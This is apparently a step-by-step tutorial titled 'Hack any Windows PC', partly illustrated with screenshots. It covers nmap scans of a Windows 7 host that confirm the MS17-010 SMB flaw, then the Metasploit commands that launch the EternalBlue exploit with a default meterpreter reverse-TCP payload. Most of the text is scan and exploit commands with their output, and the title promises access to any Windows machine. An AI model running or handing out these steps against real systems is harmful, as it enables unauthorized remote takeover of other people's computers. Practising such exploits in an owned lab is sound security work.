HACK ANY WINDOWS PC
- In this practical, I will show you how to Hack any Windows Pc using Metasploit payload.
- Required Tools & Software's:
- Kali Linux Running as default OS or in Virtual machine.
- Windows 7 running on same network that we are connected.
- Metasploit Software. (Pre-Installed in Kali Linux)




- nmap -sC -sV -Pn (windows 7 ip)

- nmap -p 445 --script smb-protocols (windows 7 ip)


- nmap -Pn -p 445 -script=smb-vuln-ms17-010 (windows 7 ip)
  - \Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-17 12:29 EST
  - Nmap scan report for 192.168.18.50
  - Host is up (0.0026s latency).
  - PORT STATE SERVICE
  - 445/tcp open microsoft-ds
  - Host script results:
  - | smb-vuln-ms17-010:
  - | VULNERABLE:
  - | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
  - | State: VULNERABLE
  - | IDs: CVE:CVE-2017-0143
  - | Risk factor: HIGH
  - | A critical remote code execution vulnerability exists in Microsoft SMBv1
  - | servers (ms17-010)

[


[Screenshot above command x1]


- msf6 > search eternalblue

- msf6 > use exploit/windows/smb/ms17_010_eternalblue
  - [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
  - msf6 exploit(windows/smb/ms17_010_eternalblue) >
[Screenshot above command x1]


- msf6 exploit(windows/smb/ms17_010_eternalblue) > show options


[Screenshot above command x1]


- Set rhosts <window IP address >

[Screenshot above command x1]

- exploit

